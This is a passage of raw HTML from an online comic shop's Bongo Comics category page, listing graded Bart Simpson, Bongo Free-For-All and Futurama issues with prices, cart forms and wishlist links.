       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":139805,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"139805","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_139814"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-18-7-0-fvf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-139814">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/8/18_26_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;18&#x20;&#x28;7.0-FVF&#x29;"/></span>
</span>
<style>.product-image-container-139814 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-139814 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-139814 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-18-7-0-fvf.html">
                                Bart Simpson (2000) #  18 (7.0-FVF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="139814" data-price-box="product-id-139814">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139814"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #  18 (7.0-FVF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/139814/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="139814">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":139814,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"139814","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_139817"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-21-6-5-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-139817">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/2/1/21_18_22.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;21&#x20;&#x28;6.5-FN&#x2B;&#x29;"/></span>
</span>
<style>.product-image-container-139817 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-139817 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-139817 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-21-6-5-fn.html">
                                Bart Simpson (2000) #  21 (6.5-FN+)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="139817" data-price-box="product-id-139817">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139817"                data-price-amount="6.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€6.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #  21 (6.5-FN+)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/139817/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="139817">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":139817,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"139817","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_139819"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-22-7-0-fvf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-139819">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/2/2/22_16_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;22&#x20;&#x28;7.0-FVF&#x29;"/></span>
</span>
<style>.product-image-container-139819 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-139819 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-139819 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-22-7-0-fvf.html">
                                Bart Simpson (2000) #  22 (7.0-FVF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="139819" data-price-box="product-id-139819">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139819"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #  22 (7.0-FVF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/139819/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="139819">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":139819,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"139819","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_181699"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bongo-comics-free-for-all-2010-8-0-vf-fcbd.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-181699">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/2/0/2010_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bongo&#x20;Comics&#x20;Free-For-All&#x20;&#x23;&#x20;2010&#x20;&#x28;8.0-VF&#x29;&#x20;FCBD"/></span>
</span>
<style>.product-image-container-181699 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-181699 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-181699 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bongo-comics-free-for-all-2010-8-0-vf-fcbd.html">
                                Bongo Comics Free-For-All # 2010 (8.0-VF) FCBD                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="181699" data-price-box="product-id-181699">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-181699"                data-price-amount="8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€8.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bongo Comics Free-For-All  # 2010 (8.0-VF) FCBD"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/181699/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="181699">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":181699,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"181699","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_147213"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bongo-comics-free-for-all-2016-9-0-vfnm-fcbd.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-147213">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/2/0/2016.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bongo&#x20;Comics&#x20;Free-For-All&#x20;&#x23;&#x20;2016&#x20;&#x28;9.0-VFNM&#x29;&#x20;FCBD"/></span>
</span>
<style>.product-image-container-147213 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-147213 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-147213 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bongo-comics-free-for-all-2016-9-0-vfnm-fcbd.html">
                                Bongo Comics Free-For-All # 2016 (9.0-VFNM) FCBD                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="147213" data-price-box="product-id-147213">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-147213"                data-price-amount="4.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bongo Comics Free-For-All # 2016 (9.0-VFNM) FCBD"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/147213/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="147213">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":147213,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"147213","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_190615"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/futurama-comics-2000-2-7-0-fvf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-190615">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/f/u/futurama_comics_2000_issue_2_2_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Futurama&#x20;Comics&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;2&#x20;&#x28;7.0-FVF&#x29;"/></span>
</span>
<style>.product-image-container-190615 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-190615 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-190615 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/futurama-comics-2000-2-7-0-fvf.html">
                                Futurama Comics (2000) #   2 (7.0-FVF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="190615" data-price-box="product-id-190615">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-190615"                data-price-amount="21"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€21.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Futurama Comics (2000) #   2 (7.0-FVF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/190615/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="190615">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":190615,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"190615","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_190616"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/futurama-comics-2000-3-6-5-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-190616">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/f/u/futurama_comics_2000_issue_3_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Futurama&#x20;Comics&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;3&#x20;&#x28;6.5-FN&#x2B;&#x29;"/></span>
</span>
<style>.product-image-container-190616 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-190616 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-190616 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/futurama-comics-2000-3-6-5-fn.html">
                                Futurama Comics (2000) #   3 (6.5-FN+)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="190616" data-price-box="product-id-190616">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-190616"                data-price-amount="16.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€16.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Futurama Comics (2000) #   3 (6.5-FN+)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/190616/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="190616">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":190616,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"190616","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_140377"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/futurama-comics-2000-3-7-5-vf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-140377">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/f/u/futurama_comics_2000_issue_3.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Futurama&#x20;Comics&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;3&#x20;&#x28;7.5-VF-&#x29;"/></span>
</span>
<style>.product-image-container-140377 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-140377 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-140377 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/futurama-comics-2000-3-7-5-vf.html">
                                Futurama Comics (2000) #   3 (7.5-VF-)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="140377" data-price-box="product-id-140377">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-140377"                data-price-amount="18.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€18.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Futurama Comics (2000) #   3 (7.5-VF-)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/140377/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="140377">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":140377,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"140377","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_32219"
                     data-container="product-grid">
